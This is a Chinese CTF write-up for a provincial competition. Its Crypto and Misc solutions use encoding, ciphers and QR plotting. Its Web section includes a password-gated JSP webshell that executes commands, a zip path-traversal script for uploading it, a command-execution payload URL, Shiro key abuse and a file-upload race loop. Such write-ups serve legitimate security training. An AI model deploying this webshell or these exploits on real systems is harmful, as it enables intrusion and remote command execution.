河南省"第三届金盾信安杯"部分WP
Crypto
Hi There
下载文件,打开发现一串字符,搜索在线栅栏解密,每组字数为4得到flag

低音吉他普
工具(base全家桶):https://github.com/mufeedvh/basecrack
下载文件发现一大串字符用base32解密,

得到字符串用base64解密,

得到字符串用base32解密,

得到字符串用base16解密,
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-LMH5BnZh-1641391229764)(https://img.mvpxt.cn/202201052116417.png)]
得到字符串用base64解密,

得到字符后随波逐流持续一把梭,最后解出flag
工具连接:
链接:https://pan.baidu.com/s/1lLr2K-KpqyLIObid7bGrmw
提取码:XTSE

flag{380a4d5bea49d6a00921d4ed26b9d4ab}
未完成的宣传图
打开tmp文件,发现内容类似与二维数组,联想到题目给出的提示,尝试将其转化为图像,首先将文件转为python二维数组格式,使用numpy分离数组的第一列和第二列数据,使用matploylib的scatter函数进行绘制,可得到二维码如图所示:
运行得到二维码扫描既可以得到flag

flag{1e52c4c05dcff5fcc54b64e21bcbdc9e}
import numpy as np
import matplotlib.pyplot as plt
arr = np.array(
[[24, 24], [36, 24], [48, 24], [60, 24], [72, 24], [84, 24], [96, 24], [120, 24], [156, 24], [192, 24], [228, 24],
[252, 24], [348, 24], [360, 24], [384, 24], [396, 24], [408, 24], [420, 24], [432, 24], [444, 24], [456, 24],
[24, 36], [96, 36], [156, 36], [168, 36], [180, 36], [192, 36], [216, 36], [240, 36], [276, 36], [312, 36],
[348, 36], [384, 36], [456, 36], [24, 48], [48, 48], [60, 48], [72, 48], [96, 48], [156, 48], [180, 48], [228, 48],
[240, 48], [300, 48], [312, 48], [336, 48], [348, 48], [384, 48], [408, 48], [420, 48], [432, 48], [456, 48],
[24, 60], [48, 60], [60, 60], [72, 60], [96, 60], [120, 60], [132, 60], [168, 60], [180, 60], [204, 60], [216, 60],
[252, 60], [288, 60], [348, 60], [360, 60], [384, 60], [408, 60], [420, 60], [432, 60], [456, 60], [24, 72],
[48, 72], [60, 72], [72, 72], [96, 72], [144, 72], [156, 72], [168, 72], [192, 72], [216, 72], [264, 72],
[276, 72], [324, 72], [348, 72], [360, 72], [384, 72], [408, 72], [420, 72], [432, 72], [456, 72], [24, 84],
[96, 84], [132, 84], [144, 84], [168, 84], [180, 84], [204, 84], [228, 84], [288, 84], [300, 84], [336, 84],
[348, 84], [360, 84], [384, 84], [456, 84], [24, 96], [36, 96], [48, 96], [60, 96], [72, 96], [84, 96], [96, 96],
[120, 96], [144, 96], [168, 96], [192, 96], [216, 96], [240, 96], [264, 96], [288, 96], [312, 96], [336, 96],
[360, 96], [384, 96], [396, 96], [408, 96], [420, 96], [432, 96], [444, 96], [456, 96], [156, 108], [180, 108],
[192, 108], [216, 108], [228, 108], [240, 108], [252, 108], [276, 108], [288, 108], [300, 108], [348, 108],
[360, 108], [48, 120], [72, 120], [84, 120], [96, 120], [120, 120], [156, 120], [204, 120], [240, 120], [264, 120],
[276, 120], [288, 120], [372, 120], [420, 120], [456, 120], [48, 132], [60, 132], [84, 132], [120, 132],
[168, 132], [204, 132], [228, 132], [252, 132], [276, 132], [288, 132], [300, 132], [312, 132], [324, 132],
[348, 132], [384, 132], [456, 132], [36, 144], [48, 144], [96, 144], [108, 144], [228, 144], [276, 144],
[312, 144], [372, 144], [384, 144], [396, 144], [408, 144], [432, 144], [456, 144], [24, 156], [36, 156],
[84, 156], [120, 156], [132, 156], [144, 156], [156, 156], [168, 156], [180, 156], [192, 156], [240, 156],
[252, 156], [300, 156], [324, 156], [336, 156], [348, 156], [384, 156], [456, 156], [24, 168], [36, 168],
[48, 168], [72, 168], [84, 168], [96, 168], [108, 168], [120, 168], [132, 168], [156, 168], [168, 168], [180, 168],
[192, 168], [204, 168], [300, 168], [324, 168], [336, 168], [372, 168], [384, 168], [396, 168], [456, 168],
[24, 180], [48, 180], [84, 180], [120, 180], [132, 180], [192, 180], [204, 180], [216, 180], [228, 180],
[240, 180], [276, 180], [312, 180], [324, 180], [336, 180], [384, 180], [396, 180], [444, 180], [456, 180],
[24, 192], [36, 192], [48, 192], [60, 192], [72, 192], [96, 192], [108, 192], [120, 192], [132, 192], [144, 192],
[168, 192], [216, 192], [288, 192], [372, 192], [384, 192], [444, 192], [456, 192], [72, 204], [84, 204],
[108, 204], [120, 204], [132, 204], [168, 204], [192, 204], [216, 204], [228, 204], [240, 204], [264, 204],
[300, 204], [312, 204], [324, 204], [336, 204], [348, 204], [360, 204], [372, 204], [396, 204], [444, 204],
[36, 216], [48, 216], [96, 216], [108, 216], [144, 216], [156, 216], [168, 216], [192, 216], [228, 216],
[252, 216], [276, 216], [324, 216], [360, 216], [372, 216], [384, 216], [444, 216], [456, 216], [24, 228],
[36, 228], [72, 228], [84, 228], [108, 228], [144, 228], [216, 228], [288, 228], [300, 228], [324, 228],
[360, 228], [372, 228], [384, 228], [420, 228], [444, 228], [456, 228], [24, 240], [36, 240], [48, 240], [60, 240],
[72, 240], [96, 240], [144, 240], [156, 240], [180, 240], [192, 240], [204, 240], [228, 240], [252, 240],
[276, 240], [336, 240], [360, 240], [372, 240], [384, 240], [396, 240], [408, 240], [420, 240], [444, 240],
[456, 240], [48, 252], [72, 252], [84, 252], [120, 252], [144, 252], [168, 252], [192, 252], [204, 252],
[228, 252], [264, 252], [276, 252], [288, 252], [312, 252], [324, 252], [336, 252], [360, 252], [372, 252],
[384, 252], [420, 252], [444, 252], [456, 252], [24, 264], [48, 264], [60, 264], [72, 264], [96, 264], [108, 264],
[144, 264], [156, 264], [180, 264], [192, 264], [204, 264], [264, 264], [276, 264], [312, 264], [324, 264],
[360, 264], [384, 264], [420, 264], [444, 264], [456, 264], [24, 276], [36, 276], [48, 276], [120, 276],
[156, 276], [168, 276], [180, 276], [204, 276], [252, 276], [312, 276], [324, 276], [360, 276], [384, 276],
[444, 276], [456, 276], [72, 288], [96, 288], [108, 288], [120, 288], [132, 288], [144, 288], [168, 288],
[180, 288], [216, 288], [252, 288], [264, 288], [276, 288], [312, 288], [336, 288], [372, 288], [396, 288],
[408, 288], [420, 288], [432, 288], [444, 288], [456, 288], [24, 300], [36, 300], [48, 300], [72, 300], [84, 300],
[132, 300], [144, 300], [156, 300], [180, 300], [192, 300], [216, 300], [228, 300], [240, 300], [264, 300],
[276, 300], [324, 300], [336, 300], [348, 300], [396, 300], [420, 300], [444, 300], [456, 300], [36, 312],
[72, 312], [96, 312], [192, 312], [204, 312], [216, 312], [228, 312], [240, 312], [252, 312], [288, 312],
[336, 312], [360, 312], [384, 312], [420, 312], [456, 312], [36, 324], [48, 324], [108, 324], [132, 324],
[156, 324], [216, 324], [228, 324], [300, 324], [324, 324], [336, 324], [348, 324], [360, 324], [372, 324],
[420, 324], [444, 324], [456, 324], [24, 336], [48, 336], [60, 336], [72, 336], [96, 336], [120, 336], [144, 336],
[192, 336], [228, 336], [252, 336], [288, 336], [324, 336], [336, 336], [348, 336], [360, 336], [396, 336],
[408, 336], [420, 336], [444, 336], [456, 336], [36, 348], [48, 348], [60, 348], [72, 348], [84, 348], [120, 348],
[132, 348], [144, 348], [168, 348], [180, 348], [192, 348], [216, 348], [228, 348], [252, 348], [276, 348],
[300, 348], [324, 348], [360, 348], [384, 348], [396, 348], [408, 348], [420, 348], [456, 348], [24, 360],
[48, 360], [60, 360], [84, 360], [96, 360], [120, 360], [144, 360], [180, 360], [192, 360], [240, 360], [264, 360],
[276, 360], [288, 360], [312, 360], [324, 360], [348, 360], [360, 360], [372, 360], [384, 360], [396, 360],
[408, 360], [420, 360], [456, 360], [120, 372], [180, 372], [204, 372], [216, 372], [228, 372], [240, 372],
[252, 372], [276, 372], [312, 372], [324, 372], [348, 372], [360, 372], [408, 372], [432, 372], [456, 372],
[24, 384], [36, 384], [48, 384], [60, 384], [72, 384], [84, 384], [96, 384], [132, 384], [144, 384], [156, 384],
[204, 384], [216, 384], [228, 384], [240, 384], [264, 384], [276, 384], [288, 384], [324, 384], [348, 384],
[360, 384], [384, 384], [408, 384], [432, 384], [456, 384], [24, 396], [96, 396], [120, 396], [144, 396],
[204, 396], [216, 396], [228, 396], [252, 396], [276, 396], [288, 396], [324, 396], [360, 396], [408, 396],
[456, 396], [24, 408], [48, 408], [60, 408], [72, 408], [96, 408], [120, 408], [168, 408], [180, 408], [216, 408],
[228, 408], [240, 408], [252, 408], [276, 408], [312, 408], [324, 408], [360, 408], [372, 408], [384, 408],
[396, 408], [408, 408], [456, 408], [24, 420], [48, 420], [60, 420], [72, 420], [96, 420], [132, 420], [144, 420],
[156, 420], [168, 420], [180, 420], [204, 420], [216, 420], [228, 420], [264, 420], [276, 420], [288, 420],
[300, 420], [312, 420], [324, 420], [348, 420], [372, 420], [396, 420], [408, 420], [420, 420], [444, 420],
[456, 420], [24, 432], [48, 432], [60, 432], [72, 432], [96, 432], [120, 432], [168, 432], [180, 432], [192, 432],
[228, 432], [252, 432], [288, 432], [300, 432], [312, 432], [324, 432], [336, 432], [348, 432], [360, 432],
[372, 432], [396, 432], [408, 432], [432, 432], [456, 432], [24, 444], [96, 444], [132, 444], [144, 444],
[192, 444], [204, 444], [216, 444], [228, 444], [240, 444], [252, 444], [264, 444], [276, 444], [312, 444],
[324, 444], [348, 444], [360, 444], [372, 444], [396, 444], [420, 444], [444, 444], [24, 456], [36, 456],
[48, 456], [60, 456], [72, 456], [84, 456], [96, 456], [144, 456], [168, 456], [192, 456], [228, 456], [240, 456],
[264, 456], [276, 456], [288, 456], [300, 456], [312, 456], [324, 456], [348, 456], [360, 456], [372, 456],
[396, 456], [408, 456], [420, 456], [444, 456], [456, 456]
])
x = arr[:, 0]
y = arr[:, 1]
plt.scatter(x, y)
plt.show()
Web
休想爆破我

打开链接访问路径/heapdump
找到密钥,解密得到密钥7SEjcv1PVgRs00WV2rgh6Q==
打开shiro工具
执行命令cat /flag得到flag
上传你的压缩包吧
进入页面尝试上传压缩包发现可以上传,通过wappalyzer发现编程语言是Java,web服务器为Apache tomcat,想到使用jsp木马;然后通过python脚本将jsp webshell合成压缩包;进行上传。

显示上传成功,构造payload语句:
http://cf4c3798.lxctf.net/0001.jsp?pwd=023&i=cat%20/usr/local/tomcat/webapps/ROOT/flag.jsp

脚本:
Jsp:
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
Python:
import zipfile
zf = zipfile.ZipFile('test.zip', 'w')
fname = '0001.jsp'
zf.write(fname, '../0001.jsp')
上传你的头像吧
测试一波之后发现是条件竞争,开始上传shell生成马.php如下图:

然后使用脚本跑状态到200成功为止,菜刀连接01.php,查看flag.php文件

python:
import requests
url = "http://192.168.111.128/upload-labs-master/upload/01.php"
while True:
html = requests.get(url)
if html.status_code == 200:
print("OK")
break
MISC
hello-world

下载图片,查看详细信息
得到
666c61677b35383561626436653435316134623466393665636630343036303136376264397d
然后16进制转字符
